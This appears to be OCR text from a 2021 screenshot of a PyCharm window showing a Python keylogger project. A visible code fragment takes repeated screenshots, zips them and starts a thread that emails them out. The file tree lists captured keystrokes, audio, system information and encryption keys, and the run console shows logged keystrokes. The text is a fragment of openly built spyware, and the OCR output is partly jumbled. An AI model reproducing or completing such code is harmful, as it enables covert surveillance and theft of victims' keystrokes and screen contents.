 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger
Keylogger Project keylogger.py
Project
Project
keylogger.py decryptFile.py system_files_info.txt
Keylogger C:\Users\shash\Pychar
Cryptography
decryptFile.py
decryption0.txt
decryption1.txt
decryption2.txt
generate_key.py
Project
ss
audioInfo.wav
key.key
key_log.txt
keylogger.py
ss.zip
ss_info.png
ss_info.zip
system_files_info.txt
system_files_keys.txt
system_files_text.txt
External Libraries
Scratches and Consoles
5 15 8
99 def screenshot():
100 cnt = 0
101 while cnt < max_ss:
102 ss_information = "screenshot" + str(cnt) + ".jpg"
103 im = ImageGrab.grab()
104 im.save(file_path + extend + ss + ss_information)
105 cnt += 1
106 time.sleep(2)
107
108 if max_ss <= cnt:
109 shutil.make_archive("ss_info", "zip", "ss")
110 snd = threading.Thread(target=send_ss)
111 snd.start()
112 cnt = 0
113
114 ss_thread = threading.Thread(target=screenshot)
115 ss_thread.start()
116
117 def send_ss():
118 fromAddr = email_address
screenshot() if max_ss <= cnt
Run: keylogger
C:\Users\shash\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/shash/PycharmProjects/Keylogger/Project/keylogger.py
['s']s['d']df['f']d['d'] [<Key.space: ' '>]a['a']r['r']t['t']a['a']r['r']g['g']['a']ae['e']r['r']g['g']f['f'][<Key.space: ' '>]
[<Key.enter: <13>>]a['a']f['f']g['g']['a']a['r']rg['g']['a']a['d']d['f']fg['g']a ['a'][<Key.space: ' '>]d['d']f['f']['g']ga
['a'][<Key.enter: <13>>]d['d']f['f']g['g']a['a']['s']sdf['d']['f']g['g']a['a']d['d']f['f']g['g']a['a']d['d']
[<Key.enter: <13>>]f['f']g['g'] [<Key.space: ' '>]['a']ad['d']f['f']g['g']a['a']d['d']f['f']['g']ga['a']d['d']f['f']
[<Key.enter: <13>>]['g']ga['a']d['d']f['f']g['g']['a']ad['d']f['f'] [<Key.space: ' '>]a['a']d['d']f['f']g['g']a['a']d['d']f['f'] [<Key.space: ' '>]g['g']a['a']['d']df['f']
[<Key.enter: <13>>]g['g'] [<Key.space: ' '>]a['a']d['d']f['f']g['g']a['a']['d']df
Structure
Favorites
Run TODO Problems Terminal Python Console Event Log
7:64 Python 3.7 (untitled)
Type here to search
1
PC
C
4
U: 0.00 MB/s
D: 0.00 MB/s
ENG
1:02 AM
2021-03-11